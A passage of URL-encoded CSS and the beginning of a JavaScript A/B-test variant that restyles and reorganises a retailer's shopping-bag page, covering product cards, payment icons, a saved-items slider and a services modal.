top:%201px%20!important;%0A%7D%0A%0A.product-card__specs-row%20%7B%0A%20%20font-size:%20var(--font-size-base)%20!important;%0A%20%20line-height:%20var(--line-height-base)%20!important;%0A%20%20color:%20#1A1A1A%20!important;%0A%20%20padding:%200%200%200%2016px%20!important;%0A%20%20margin-top:%2016px%20!important;%0A%7D%0A%0A/*%20This%20is%20the%20save%20button%20but%20the%20wrapper%20doesnt%20have%20a%20well%20named%20class%20*/%0A.product-card-cta%20%7B%0A%20%20padding:%2016px%200%200%2016px%20!important;%0A%7D%0A%0A.product-card-cta%20.product-card-cta__btn-icon%20%7B%0A%20%20flex-basis:%2016px%20!important;%0A%20%20height:%2016px%20!important;%0A%7D%0A%0A%0A/*%20Relocated%20remove%20button%20-%20in%20right%20column,%20icon%20only%20*/%0A.product-card-cta__btn--relocated%20%7B%0A%20%20display:%20flex%20!important;%0A%20%20justify-content:%20flex-end%20!important;%0A%20%20padding:%200%20!important;%0A%20%20margin:%200%20!important;%0A%20%20background:%20transparent%20!important;%0A%20%20border:%20none%20!important;%0A%20%20min-width:%20unset%20!important;%0A%20%20width:%20100%25%20!important;%0A%7D%0A%0A.product-card-cta__btn--relocated%20.product-card-cta__btn-remove,%0A.product-card-cta__btn-remove%20%7B%0A%20%20display:%20none%20!important;%0A%7D%0A%0A.product-card-cta__btn--relocated%20.product-card-cta__btn-icon%20%7B%0A%20%20margin:%200%20!important;%0A%20%20width:%2020px%20!important;%0A%20%20height:%2020px%20!important;%0A%7D%0A%0A%0A/*%20Qty/Price%20grid%20wrapper%20-%20replicate%20Vue%20grid%20styles%20*/%0A.product-card__details-qty-price--relocated-wrapper%20%7B%0A%20%20display:%20flex%20!important;%0A%20%20flex:%201%20!important;%0A%20%20flex-wrap:%20wrap%20!important;%0A%20%20align-items:%20flex-start%20!important;%0A%20%20position:%20relative%20!important;%0A%20%20margin:%2016px%200%200%200%20!important;%0A%7D%0A%0A/*%20Qty/Price%20container%20-%20full%20width%20column%20with%20Qty%20left,%20Price%20right%20*/%0A.product-card__details-qty-price--relocated%20%7B%0A%20%20display:%20flex%20!important;%0A%20%20flex-direction:%20row%20!important;%0A%20%20justify-content:%20space-between%20!important;%0A%20%20align-items:%20flex-start%20!important;%0A%20%20flex-basis:%20100%25%20!important;%0A%20%20max-width:%20100%25%20!important;%0A%20%20width:%20100%25%20!important;%0A%20%20padding:%200%20!important;%0A%20%20position:%20relative%20!important;%0A%20%20margin-top:%200%20!important;%0A%7D%0A%0A.product-card-price%20%7B%0A%20%20text-align:%20right%20!important;%0A%7D%0A.product-card-price__price--strike,%0A.product-card-price__price-each--strike,%0A.product-card-price__price--was-save,%0A.product-card-price__price-each%20%7B%0A%20%20font-size:%20var(--font-size-base)%20!important;%0A%20%20line-height:%20var(--line-height-base)%20!important;%0A%20%20margin-bottom:%204px%20!important;%0A%7D%0A%0A.product-card-price__price-list%20%7B%0A%20%20text-align:%20right%20!important;%0A%7D%0A%0A.product-card-details__ratings%20%7B%0A%20%20margin:%200%20!important;%0A%7D%0A.product-card-details__ratings%20.rating%20%7B%0A%20%20margin-top:%201px%20!important;%0A%7D%0A.product-card-details__ratings%20.rating%20.star--small%20%7B%0A%20%20width:%2013px%20!important;%0A%20%20height:%2013px%20!important;%0A%7D%0A%0A/*%20Qty%20picker%20restyle%20-%20inline%20format%20with%20custom%20chevron%20*/%0A.product-card-qty%20%7B%0A%20%20display:%20inline-flex%20!important;%0A%20%20align-items:%20center%20!important;%0A%20%20padding:%200%2016px%20!important;%0A%20%20margin-top:%20-8px%20!important;%0A%7D%0A%0A.product-card-qty__qty%20%7B%0A%20%20display:%20inline-flex%20!important;%0A%20%20align-items:%20center%20!important;%0A%20%20gap:%200%20!important;%0A%20%20font-size:%20var(--font-size-caption)%20!important;%0A%20%20line-height:%20var(--line-height-caption)%20!important;%0A%20%20font-weight:%20400%20!important;%0A%7D%0A%0A.product-card-qty__qty%20%3E%20span:first-child::after%20%7B%0A%20%20content:%20':'%20!important;%0A%20%20margin-right:%204px%20!important;%0A%7D%0A%0A.product-card-qty__qty-select%20%7B%0A%20%20width:%20auto%20!important;%0A%20%20border:%20none%20!important;%0A%20%20background-color:%20transparent%20!important;%0A%20%20margin:%200%20!important;%0A%20%20cursor:%20pointer%20!important;%0A%20%20background-size:%2013px%20auto%20!important;%0A%20%20padding-left:%202px%20!important;%0A%20%20padding-right:%2030px%20!important;%0A%20%20min-height:%20unset%20!important;%0A%20%20font-size:%20var(--font-size-caption)%20!important;%0A%20%20line-height:%20var(--line-height-caption)%20!important;%0A%7D%0A%0A.product-card-qty__qty-select:focus%20%7B%0A%20%20outline:%20none%20!important;%0A%20%20box-shadow:%20none%20!important;%0A%7D%0A%0A/*%20Save%20for%20Later%20-%20remove%20left%20margin%20for%20left%20alignment%20*/%0A.product-card-cta__btn--margin%20%7B%0A%20%20margin-left:%200%20!important;%0A%7D%0A%0A%0A/*%20Reposition%20you%20may%20also%20like%20arrows%20*/%0A.slider__arrows--auto%20.slider__arrow%20%7B%0A%20%20top:%20-45px%20!important;%0A%20%20width:%20auto%20!important;%0A%7D%0A.slider__arrows--auto%20.slider__arrow--next%20%7B%0A%20%20right:%200%20!important;%0A%7D%0A%0A.slider__arrows--auto%20.slider__arrow--previous%20%7B%0A%20%20left:%20unset%20!important;%0A%20%20right:%2035px%20!important;%0A%7D%0A%0A.slider__arrow--unused%20%7B%0A%20%20display:%20flex%20!important;%0A%7D%0A/*%20End%20of%20reposition%20you%20may%20also%20like%20arrows%20*/%0A%0A.bag-order-summary-bag-id%20%7B%0A%20%20border-top:%20none%20!important;%0A%20%20text-align:%20left%20!important;%0A%20%20margin:%2040px%200%200%200%20!important;%0A%7D%0A%0A/*%20START%20OF%20INLINE%20PAYMENT%20ICONS%20CODE%20*/%0A.bag-order-summary-payment-icons%20%7B%0A%20%20display:%20flex%20!important;%0A%20%20justify-content:%20space-between%20!important;%0A%20%20align-items:%20center%20!important;%0A%20%20flex-wrap:%20nowrap%20!important;%0A%20%20width:%20100%25%20!important;%0A%20%20gap:%208px%20!important;%0A%7D%0A%0A.bag-order-summary-payment-icons--copy%20%7B%0A%20%20flex-shrink:%200%20!important;%0A%20%20white-space:%20nowrap%20!important;%0A%20%20width:%20auto%20!important;%0A%20%20margin:%200%20!important;%0A%7D%0A%0A.bag-order-summary-payment-icons--icon-group%20%7B%0A%20%20display:%20flex%20!important;%0A%20%20flex-grow:%201%20!important;%0A%20%20justify-content:%20flex-end%20!important;%0A%20%20gap:%208px%20!important;%0A%20%20min-width:%200%20!important;%0A%20%20flex-wrap:%20nowrap%20!important;%0A%7D%0A%0A.bag-order-summary-payment-icons--icon-group%20%7B%0A%20%20justify-content:%20space-around%20!important;%0A%7D%0A%0A/*%204.%20Individual%20Icon%20Containers:%20Dictates%20the%20scaling%20*/%0A.bag-order-summary-payment-icons__icon%20%7B%0A%20%20flex:%200%201%2045px%20!important;%20%20%20/*%20Allows%20shrinking%20from%2045px%20down%20to%200%20*/%0A%20%20display:%20flex%20!important;%0A%20%20align-items:%20center%20!important;%0A%20%20justify-content:%20center%20!important;%0A%7D%0A%0A.icon-payment%20%7B%0A%20%20background-color:%20#fff%20!important;%0A%20%20border-radius:%204px%20!important;%0A%20%20width:%20100%25%20!important;%0A%20%20height:%20auto%20!important;%0A%20%20max-height:%2028px%20!important;%0A%20%20object-fit:%20contain%20!important;%0A%7D%0A/*%20END%20OF%20INLINE%20PAYMENT%20ICONS%20CODE%20*/%0A%0A%0A/*%20START%20OF%20SAVED%20ITEMS%20SLIDER%20SECTION%20CSS%20*/%0A.saved-items-slider-section%20%7B%0A%20%20box-sizing:%20border-box%20!important;%0A%7D%0A%0A.saved-items-slider-section%20.slider__header%20%7B%0A%20%20display:%20flex%20!important;%0A%20%20flex-wrap:%20wrap%20!important;%0A%20%20margin-bottom:%2032px%20!important;%0A%7D%0A%0A.saved-items-slider-section%20.saved-items-slider-section__title%20%7B%0A%20%20flex:%201%20!important;%0A%20%20min-width:%2060%25%20!important;%0A%7D%0A%0A.saved-items-slider-section%20.slider__arrows%20%7B%0A%20%20display:%20flex%20!important;%0A%20%20position:%20relative%20!important;%0A%20%20width:%20auto%20!important;%0A%20%20z-index:%201%20!important;%0A%20%20justify-content:%20flex-end%20!important;%0A%20%20pointer-events:%20none%20!important;%0A%20%20align-items:%20center%20!important;%0A%20%20flex-direction:%20row%20!important;%0A%20%20flex-shrink:%200%20!important;%0A%20%20gap:%208px%20!important;%0A%7D%0A%0A.saved-items-slider-section%20.slider__arrows%20.slider__arrow%20%7B%0A%20%20pointer-events:%20auto%20!important;%0A%20%20background:%20none%20!important;%0A%20%20border:%20none%20!important;%0A%20%20padding:%200%20!important;%0A%20%20cursor:%20pointer%20!important;%0A%20%20width:%20auto%20!important;%0A%20%20height:%20auto%20!important;%0A%20%20display:%20flex%20!important;%0A%20%20align-items:%20center%20!important;%0A%20%20justify-content:%20center%20!important;%0A%20%20min-height:%20auto%20!important;%0A%20%20flex-direction:%20row%20!important;%0A%20%20font-weight:%20400%20!important;%0A%20%20text-align:%20left%20!important;%0A%20%20text-decoration:%20underline%20!important;%0A%20%20text-transform:%20none%20!important;%0A%20%20position:%20relative%20!important;%0A%7D%0A%0A.saved-items-slider-section%20.slider__arrows%20.slider__arrow-icon%20%7B%0A%20%20flex-shrink:%200%20!important;%0A%20%20width:%2024px%20!important;%0A%20%20height:%2024px%20!important;%0A%20%20display:%20flex%20!important;%0A%20%20align-items:%20center%20!important;%0A%20%20justify-content:%20center%20!important;%0A%20%20flex-basis:%20auto%20!important;%0A%20%20margin-right:%200%20!important;%0A%20%20flex-direction:%20row%20!important;%0A%20%20position:%20relative%20!important;%0A%20%20z-index:%201%20!important;%0A%7D%0A%0A.saved-items-slider-section%20.slider__arrows%20.slider__arrow::after%20%7B%0A%20%20content:%20''%20!important;%0A%20%20position:%20absolute%20!important;%0A%20%20top:%2050%25%20!important;%0A%20%20left:%2050%25%20!important;%0A%20%20transform:%20translate(-50%25,%20-50%25)%20!important;%0A%20%20width:%2032px%20!important;%0A%20%20height:%2032px%20!important;%0A%20%20z-index:%200%20!important;%0A%7D%0A%0A.saved-items-slider-section%20.slider__arrows%20.slider__arrow--previous%20.slider__arrow-icon%20%7B%0A%20%20background-image:%20url('https://cdn.dynamicyield.com/api/8769401/images/2c565ee7993bd__leftArrow.png')%20!important;%0A%20%20background-size:%2016px%20!important;%0A%20%20background-repeat:%20no-repeat%20!important;%0A%20%20background-position:%20center%20!important;%0A%7D%0A%0A.saved-items-slider-section%20.slider__arrows%20.slider__arrow--next%20.slider__arrow-icon%20%7B%0A%20%20background-image:%20url('https://cdn.dynamicyield.com/api/8768845/images/1f76bf5d937e8__arrow.png')%20!important;%0A%20%20background-size:%2016px%20!important;%0A%20%20background-repeat:%20no-repeat%20!important;%0A%20%20background-position:%20center%20!important;%0A%7D%0A%0A.saved-items-slider-section%20.slider__arrows%20.slider__arrow%5Baria-disabled=%22true%22%5D%20%7B%0A%20%20opacity:%200.2%20!important;%0A%20%20cursor:%20default%20!important;%0A%7D%0A%0A.saved-items-slider-section%20.slider__swiper%20%7B%0A%20%20position:%20relative%20!important;%0A%7D%0A%0A.saved-items-slider-section%20.swiper-container%20%7B%0A%20%20width:%20100%25%20!important;%0A%20%20overflow:%20hidden%20!important;%0A%20%20position:%20relative%20!important;%0A%7D%0A%0A.saved-items-slider-section%20.swiper-wrapper%20%7B%0A%20%20display:%20flex%20!important;%0A%7D%0A%0A.saved-items-slider-section%20.swiper-slide%20%7B%0A%20%20flex-shrink:%200%20!important;%0A%20%20position:%20relative%20!important;%0A%20%20box-sizing:%20border-box%20!important;%0A%7D%0A%0A.saved-items-slider-section%20.product-card%20%7B%0A%20%20text-decoration:%20none%20!important;%0A%20%20outline:%20none%20!important;%0A%20%20display:%20block%20!important;%0A%7D%0A%0A.saved-items-slider-section%20.product-card__image-wrapper%20picture%20%7B%0A%20%20display:%20flex%20!important;%0A%7D%0A%0A.saved-items-slider-section%20.responsive-image__image%20%7B%0A%20%20width:%20100%25%20!important;%0A%20%20height:%20auto%20!important;%0A%20%20margin-bottom:%208px%20!important;%0A%20%20display:%20block%20!important;%0A%7D%0A%0A.saved-items-slider-section%20.swiper-notification%20%7B%0A%20%20position:%20absolute%20!important;%0A%20%20left:%200%20!important;%0A%20%20top:%200%20!important;%0A%20%20pointer-events:%20none%20!important;%0A%20%20opacity:%200%20!important;%0A%20%20z-index:%20-1000%20!important;%0A%7D%0A%0A.saved-items-slider-section%20.product-card__title%20%7B%0A%20%20display:%20-webkit-box%20!important;%0A%20%20-webkit-box-orient:%20vertical%20!important;%0A%20%20-webkit-line-clamp:%202%20!important;%0A%20%20line-clamp:%202%20!important;%0A%20%20overflow:%20hidden%20!important;%0A%20%20text-overflow:%20ellipsis%20!important;%0A%20%20height:%20auto%20!important;%0A%20%20min-height:%2044px%20!important;%0A%20%20font-size:%20var(--font-size-base)%20!important;%0A%20%20line-height:%20var(--line-height-relaxed)%20!important;%0A%20%20letter-spacing:%200.5px%20!important;%0A%20%20color:%20#1E1E1E%20!important;%0A%20%20margin-bottom:%204px%20!important;%0A%20%20font-weight:%20400%20!important;%0A%7D%0A%0A.saved-items-slider-section%20.product-card__price%20%7B%0A%20%20font-size:%20var(--font-size-base)%20!important;%0A%20%20line-height:%20var(--line-height-relaxed)%20!important;%0A%20%20letter-spacing:%200.5px%20!important;%0A%20%20color:%20#1E1E1E%20!important;%0A%7D%0A%0A.saved-items-slider-section%20.product-price%20%7B%0A%20%20display:%20inline-flex%20!important;%0A%7D%0A%0A.saved-items-slider-section%20.product-price--previous%20%7B%0A%20%20text-decoration:%20line-through%20!important;%0A%20%20display:%20inline-flex%20!important;%0A%20%20padding-right:%205px%20!important;%0A%20%20font-size:%20var(--font-size-base)%20!important;%0A%20%20line-height:%20var(--line-height-relaxed)%20!important;%0A%20%20letter-spacing:%200.5px%20!important;%0A%20%20margin-bottom:%200%20!important;%0A%7D%0A%0A.saved-items-slider-section%20.product-price--discounted%20%7B%0A%20%20color:%20#89231f%20!important;%0A%7D%0A/*%20END%20OF%20SAVED%20ITEMS%20SLIDER%20SECTION%20CSS%20*/%0A%0A%0A/*%20START%20OF%20SERVICES%20INFO%20SECTION%20CSS%20*/%0A.services-info-section%20%7B%0A%20%20margin-top:%2040px%20!important;%0A%20%20border-top:%201px%20solid%20var(--color-border-medium)%20!important;%0A%7D%0A%0A.services-info-section__row%20%7B%0A%20%20display:%20flex%20!important;%0A%20%20align-items:%20center%20!important;%0A%20%20justify-content:%20space-between%20!important;%0A%20%20width:%20100%25%20!important;%0A%20%20padding:%2024px%200%20!important;%0A%20%20background:%20none%20!important;%0A%20%20border:%20none%20!important;%0A%20%20border-bottom:%201px%20solid%20var(--color-border-medium)%20!important;%0A%20%20cursor:%20pointer%20!important;%0A%20%20text-align:%20left%20!important;%0A%20%20font-family:%20inherit%20!important;%0A%20%20transition:%20background-color%200.2s%20ease%20!important;%0A%7D%0A/*%20%0A.services-info-section__row:hover%20%7B%0A%20%20background-color:%20rgba(0,%200,%200,%200.02)%20!important;%0A%7D%20*/%0A%0A.services-info-section__row:focus-visible%20%7B%0A%20%20outline:%202px%20solid%20#1E1E1E%20!important;%0A%20%20outline-offset:%20-2px%20!important;%0A%7D%0A%0A.services-info-section__text%20%7B%0A%20%20display:%20flex%20!important;%0A%20%20flex-direction:%20column%20!important;%0A%20%20gap:%204px%20!important;%0A%20%20flex:%201%20!important;%0A%20%20padding-right:%2016px%20!important;%0A%7D%0A%0A.services-info-section__title%20%7B%0A%20%20font-size:%20var(--font-size-base)%20!important;%0A%20%20line-height:%20var(--line-height-base)%20!important;%0A%20%20font-weight:%20500%20!important;%0A%7D%0A%0A.services-info-section__description%20%7B%0A%20%20font-size:%20var(--font-size-caption)%20!important;%0A%20%20line-height:%20var(--line-height-caption)%20!important;%0A%20%20font-weight:%20400%20!important;%0A%7D%0A%0A.services-info-section__chevron%20%7B%0A%20%20flex-shrink:%200%20!important;%0A%20%20width:%2024px%20!important;%0A%20%20height:%2024px%20!important;%0A%20%20background-image:%20url('https://cdn.dynamicyield.com/api/8768845/images/1f76bf5d937e8__arrow.png')%20!important;%0A%20%20background-size:%2014px%20!important;%0A%20%20background-repeat:%20no-repeat%20!important;%0A%20%20background-position:%20center%20!important;%0A%7D%0A/*%20END%20OF%20SERVICES%20INFO%20SECTION%20CSS%20*/%0A%0A%0A/*%20START%20OF%20SERVICES%20MODAL%20CSS%20*/%0A.services-modal%20%7B%0A%20%20position:%20fixed%20!important;%0A%20%20top:%200%20!important;%0A%20%20left:%200%20!important;%0A%20%20width:%20100%25%20!important;%0A%20%20height:%20100%25%20!important;%0A%20%20z-index:%2010000%20!important;%0A%20%20pointer-events:%20none%20!important;%0A%7D%0A%0A.services-modal--open%20%7B%0A%20%20pointer-events:%20auto%20!important;%0A%7D%0A%0A.services-modal--closing%20%7B%0A%20%20pointer-events:%20none%20!important;%0A%7D%0A%0A.services-modal__overlay%20%7B%0A%20%20position:%20absolute%20!important;%0A%20%20top:%200%20!important;%0A%20%20left:%200%20!important;%0A%20%20width:%20100%25%20!important;%0A%20%20height:%20100%25%20!important;%0A%20%20background:%20rgba(0,%200,%200,%200.5)%20!important;%0A%20%20opacity:%200%20!important;%0A%20%20transition:%20opacity%200.4s%20ease-in-out%20!important;%0A%7D%0A%0A.services-modal--open%20.services-modal__overlay%20%7B%0A%20%20opacity:%201%20!important;%0A%7D%0A%0A.services-modal__content%20%7B%0A%20%20position:%20absolute%20!important;%0A%20%20top:%200%20!important;%0A%20%20right:%20-617px%20!important;%0A%20%20width:%20617px%20!important;%0A%20%20height:%20100%25%20!important;%0A%20%20background:%20#ffffff%20!important;%0A%20%20box-shadow:%20-2px%200%2010px%20rgba(0,%200,%200,%200.1)%20!important;%0A%20%20transition:%20right%200.4s%20ease-in-out%20!important;%0A%20%20display:%20flex%20!important;%0A%20%20flex-direction:%20column%20!important;%0A%20%20overflow-y:%20auto%20!important;%0A%20%20padding:%2040px%2032px%20!important;%0A%7D%0A%0A.services-modal--open%20.services-modal__content%20%7B%0A%20%20right:%200%20!important;%0A%7D%0A%0A.services-modal--closing%20.services-modal__content%20%7B%0A%20%20right:%20-617px%20!important;%0A%7D%0A%0A.services-modal__header%20%7B%0A%20%20display:%20flex%20!important;%0A%20%20justify-content:%20space-between%20!important;%0A%20%20align-items:%20flex-start%20!important;%0A%20%20padding:%200%20!important;%0A%20%20margin-bottom:%2024px%20!important;%0A%20%20flex-shrink:%200%20!important;%0A%7D%0A%0A.services-modal__title-wrapper%20%7B%0A%20%20flex:%201%20!important;%0A%20%20padding-right:%2024px%20!important;%0A%7D%0A%0A.services-modal__title%20%7B%0A%20%20font-size:%2024px%20!important;%0A%20%20line-height:%2032px%20!important;%0A%20%20font-weight:%20400%20!important;%0A%20%20color:%20#1E1E1E%20!important;%0A%20%20margin:%200%200%208px%200%20!important;%0A%7D%0A%0A.services-modal__subtitle%20%7B%0A%20%20font-size:%20var(--font-size-caption)%20!important;%0A%20%20line-height:%20var(--line-height-caption)%20!important;%0A%20%20color:%20var(--color-text-muted)%20!important;%0A%20%20margin:%200%20!important;%0A%7D%0A%0A.services-modal__close%20%7B%0A%20%20flex-shrink:%200%20!important;%0A%20%20width:%2024px%20!important;%0A%20%20height:%2024px%20!important;%0A%20%20padding:%200%20!important;%0A%20%20background:%20none%20!important;%0A%20%20border:%20none%20!important;%0A%20%20cursor:%20pointer%20!important;%0A%20%20color:%20#1E1E1E%20!important;%0A%20%20display:%20flex%20!important;%0A%20%20align-items:%20center%20!important;%0A%20%20justify-content:%20center%20!important;%0A%7D%0A%0A.services-modal__close:hover%20%7B%0A%20%20opacity:%200.7%20!important;%0A%7D%0A%0A.services-modal__close:focus-visible%20%7B%0A%20%20outline:%202px%20solid%20#1E1E1E%20!important;%0A%20%20outline-offset:%202px%20!important;%0A%7D%0A%0A.services-modal__close%20svg%20%7B%0A%20%20width:%2024px%20!important;%0A%20%20height:%2024px%20!important;%0A%7D%0A%0A.services-modal__tabs%20%7B%0A%20%20display:%20flex%20!important;%0A%20%20border-bottom:%201px%20solid%20var(--color-border-medium)%20!important;%0A%20%20padding:%200%20!important;%0A%20%20flex-shrink:%200%20!important;%0A%7D%0A%0A.services-modal__tab%20%7B%0A%20%20flex:%201%20!important;%0A%20%20padding:%2016px%200%20!important;%0A%20%20background:%20none%20!important;%0A%20%20border:%20none%20!important;%0A%20%20border-bottom:%202px%20solid%20transparent%20!important;%0A%20%20font-size:%20var(--font-size-base)%20!important;%0A%20%20line-height:%20var(--line-height-base)%20!important;%0A%20%20font-family:%20inherit%20!important;%0A%20%20color:%20var(--color-text-muted)%20!important;%0A%20%20cursor:%20pointer%20!important;%0A%20%20transition:%20color%200.2s%20ease,%20border-color%200.2s%20ease%20!important;%0A%20%20text-align:%20center%20!important;%0A%7D%0A%0A.services-modal__tab:hover%20%7B%0A%20%20color:%20#1E1E1E%20!important;%0A%7D%0A%0A.services-modal__tab:focus-visible%20%7B%0A%20%20outline:%202px%20solid%20#1E1E1E%20!important;%0A%20%20outline-offset:%20-2px%20!important;%0A%7D%0A%0A.services-modal__tab%5Baria-selected=%22true%22%5D,%0A.services-modal__tab--active%20%7B%0A%20%20color:%20#1E1E1E%20!important;%0A%20%20border-bottom-color:%20#1E1E1E%20!important;%0A%7D%0A%0A.services-modal__tab-content%20%7B%0A%20%20flex:%201%20!important;%0A%20%20padding:%200%20!important;%0A%20%20margin-top:%2012px%20!important;%0A%20%20overflow-y:%20auto%20!important;%0A%7D%0A%0A.services-modal__panel%20%7B%0A%20%20font-size:%20var(--font-size-base)%20!important;%0A%20%20line-height:%20var(--line-height-relaxed)%20!important;%0A%20%20color:%20#1E1E1E%20!important;%0A%7D%0A%0A.services-modal__panel%5Bhidden%5D%20%7B%0A%20%20display:%20none%20!important;%0A%7D%0A%0A.services-modal__panel%20p%20%7B%0A%20%20margin:%200%200%208px%200%20!important;%0A%20%20line-height:%20var(--line-height-base)%20!important;%0A%7D%0A%0A.services-modal__panel%20p:last-child%20%7B%0A%20%20margin-bottom:%200%20!important;%0A%7D%0A%0A.services-modal__panel-sections%20%7B%0A%20%20display:%20flex%20!important;%0A%20%20flex-direction:%20column%20!important;%0A%20%20/*%20gap:%2012px%20!important;%20*/%0A%7D%0A%0A.services-modal__section%20%7B%0A%20%20border:%201px%20solid%20var(--color-border-light)%20!important;%0A%20%20padding:%2024px%2016px%20!important;%0A%7D%0A%0A.services-modal__section-header%20%7B%0A%20%20display:%20flex%20!important;%0A%20%20align-items:%20center%20!important;%0A%20%20gap:%208px%20!important;%0A%20%20margin-bottom:%2024px%20!important;%0A%7D%0A%0A.services-modal__section-icon%20%7B%0A%20%20display:%20flex%20!important;%0A%20%20align-items:%20center%20!important;%0A%20%20justify-content:%20center%20!important;%0A%20%20flex-shrink:%200%20!important;%0A%7D%0A%0A.services-modal__section-icon%20svg%20%7B%0A%20%20width:%2024px%20!important;%0A%20%20height:%2024px%20!important;%0A%7D%0A%0A.services-modal__section-title%20%7B%0A%20%20font-size:%20var(--font-size-base)%20!important;%0A%20%20font-weight:%20500%20!important;%0A%7D%0A%0A.services-modal__section-content%20%7B%0A%20%20font-size:%20var(--font-size-small)%20!important;%0A%20%20line-height:%20var(--line-height-relaxed)%20!important;%0A%7D%0A%0A.services-modal__section-text%20%7B%0A%20%20margin:%200%200%208px%200%20!important;%0A%20%20padding-left:%2028px%20!important;%0A%20%20position:%20relative%20!important;%0A%7D%0A%0A.services-modal__section-text::before%20%7B%0A%20%20content:%20'%E2%80%A2'%20!important;%0A%20%20position:%20absolute%20!important;%0A%20%20left:%2012px%20!important;%0A%7D%0A%0A.services-modal__section-text:last-child%20%7B%0A%20%20margin-bottom:%200%20!important;%0A%7D%0A%0A.services-modal__section-text%20%3E%20span%20%7B%0A%20%20display:%20block%20!important;%0A%7D%0A%0A.services-modal__section-text%20p%20%7B%0A%20%20display:%20block%20!important;%0A%20%20margin:%200%200%2010px%200%20!important;%0A%7D%0A%0A.services-modal__section-text%20p:last-child%20%7B%0A%20%20margin-bottom:%200%20!important;%0A%7D%0A%0A.services-modal__section-text%20a%20%7B%0A%20%20color:%20#1E1E1E%20!important;%0A%20%20text-decoration:%20underline%20!important;%0A%7D%0A%0A.services-modal__section-text%20a%20p%20%7B%0A%20%20display:%20inline%20!important;%0A%20%20margin:%200%20!important;%0A%7D%0A%0A.services-modal__section-subheading%20%7B%0A%20%20margin:%2024px%200%208px%200%20!important;%0A%20%20padding-left:%200%20!important;%0A%20%20font-weight:%20500%20!important;%0A%7D%0A%0A.services-modal__section-subheading::before%20%7B%0A%20%20content:%20none%20!important;%0A%7D%0A%0A.services-modal__section-subheading%20p%20%7B%0A%20%20margin-top:%2032px%20!important;%0A%20%20padding-bottom:%204px%20!important;%0A%7D%0A%0A.delivery-information-furniture%20%7B%0A%20%20border-top:%201px%20solid%20var(--color-border-medium)%20!important;%0A%20%20border-bottom:%201px%20solid%20var(--color-border-medium)%20!important;%0A%7D%0A/*%20END%20OF%20SERVICES%20MODAL%20CSS%20*/%0A%0A%0A.split-delivery-option__header%20%7B%0A%20%20border:%20none%20!important;%0A%20%20display:%20flex%20!important;%0A%20%20flex-direction:%20column%20!important;%0A%20%20gap:%208px%20!important;%0A%7D%0A%0A.split-delivery-option__product%20%7B%0A%20%20border:%20none%20!important;%0A%7D%0A%0A.gpay-card-info-container.white.border-inset%20%7B%0A%20%20outline-offset:%200%20!important;%0A%7D","(function%20()%20%7B%0A%20%20console.log('L2%20===%20running%20v1.73%20OPTI751-Bag-tidy-up');%0A%0A%20%20const%20createElement%20=%20(tag,%20className,%20textContent%20=%20'')%20=%3E%20%7B%0A%20%20%20%20const%20element%20=%20document.createElement(tag);%0A%20%20%20%20if%20(className)%20element.className%20=%20className;%0A%20%20%20%20if%20(textContent)%20element.textContent%20=%20textContent;%0A%20%20%20%20return%20element;%0A%20%20%7D;%0A%0A%0A%20%20const%20debounce%20=%20(fn,%20delay)%20=%3E%20%7B%0A%20%20%20%20let%20timeoutId;%0A%20%20%20%20return%20(...args)%20=%3E%20%7B%0A%20%20%20%20%20%20clearTimeout(timeoutId);%0A%20%20%20%20%20%20timeoutId%20=%20setTimeout(()%20=%3E%20fn(...args),%20delay);%0A%20%20%20%20%7D;%0A%20%20%7D;%0A%0A%0A%20%20function%20waitForElement(selector,%20callback)%20%7B%0A%20%20%20%20window.setTimeout(function%20()%20%7B%0A%20%20%20%20%20%20if%20(document.querySelector(selector)%20!==%20null)%20%7B%0A%20%20%20%20%20%20%20%20callback(selector,%20document.querySelector(selector));%0A%20%20%20%20%20%20%7D%20else%20%7B%0A%20%20%20%20%20%20%20%20waitForElement(selector,%20callback);%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%7D,%205);%0A%20%20%7D%0A%0A%0A%20%20const%20revealMainView%20=%20()%20=%3E%20%7B%0A%20%20%20%20const%20mainView%20=%20document.querySelector('.main-view');%0A%20%20%20%20if%20(mainView)%20%7B%0A%20%20%20%20%20%20mainView.style.setProperty('visibility',%20'visible',%20'important');%0A%20%20%20%20%7D%0A%20%20%7D;%0A%0A%20%20setTimeout(()%20=%3E%20%7B%0A%20%20%20%20const%20mainView%20=%20document.querySelector('.main-view');%0A%20%20%20%20if%20(mainView)%20%7B%0A%20%20%20%20%20%20mainView.style.setProperty('visibility',%20'visible',%20'important');%0A%20%20%20%20%7D%0A%20%20%7D,%205000);%0A%0A%0A%20%20function%20restructureBagLayout()%20%7B%0A%20%20%20%20const%20mainElement%20=%20document.querySelector('main.main-view');%0A%20%20%20%20if%20(!mainElement)%20%7B%0A%20%20%20%20%20%20revealMainView();%0A%20%20%20%20%20%20return;%0A%20%20%20%20%7D%0A%0A%20%20%20%20mainElement.setAttribute('data-variant-yard',%20'bag-tidy-up');%0A%0A%20%20%20%20const%20activeBag%20=%20mainElement.querySelector('.active-bag');%0A%20%20%20%20if%20(!activeBag)%20%7B%0A%20%20%20%20%20%20revealMainView();%0A%20%20%20%20%20%20return;%0A%20%20%20%20%7D%0A%0A%20%20%20%20const%20gridElement%20=%20activeBag.querySelector('.grid');%0A%20%20%20%20if%20(!gridElement)%20%7B%0A%20%20%20%20%20%20revealMainView();%0A%20%20%20%20%20%20return;%0A%20%20%20%20%7D%0A%0A%20%20%20%20const%20allColumns%20=%20Array.from(gridElement.querySelectorAll(':scope%20%3E%20.col'));%0A%20%20%20%20const%20sidebarColumn%20=%20allColumns.find(col%20=%3E%20col.querySelector('.bag-page-info'));%0A%20%20%20%20const%20contentColumns%20=%20allColumns.filter(col%20=%3E%20col%20!==%20sidebarColumn);%0A%0A%20%20%20%20if%20(!sidebarColumn)%20%7B%0A%20%20%20%20%20%20revealMainView();%0A%20%20%20%20%20%20return;%0A%20%20%20%20%7D%0A%0A%20%20%20%20const%20newGrid%20=%20createElement('div',%20'grid');%0A%20%20%20%20const%20leftCol%20=%20createElement('div',%20'left-col');%0A%20%20%20%20const%20rightCol%20=%20createElement('div',%20'right-col');%0A%20%20%20%20const%20contentWrapper%20=%20createElement('div',%20'bag-content-wrapper');%0A%0A%20%20%20%20contentColumns.forEach(col%20=%3E%20%7B%0A%20%20%20%20%20%20Array.from(col.children).forEach(child%20=%3E%20%7B%0A%20%20%20%20%20%20%20%20contentWrapper.appendChild(child);%0A%20%20%20%20%20%20%7D);%0A%20%20%20%20%7D);%0A%0A%20%20%20%20leftCol.appendChild(contentWrapper);%0A%0A%20%20%20%20Array.from(sidebarColumn.children).forEach(child%20=%3E%20%7B%0A%20%20%20%20%20%20rightCol.appendChild(child);%0A%20%20%20%20%7D);%0A%0A%20%20%20%20newGrid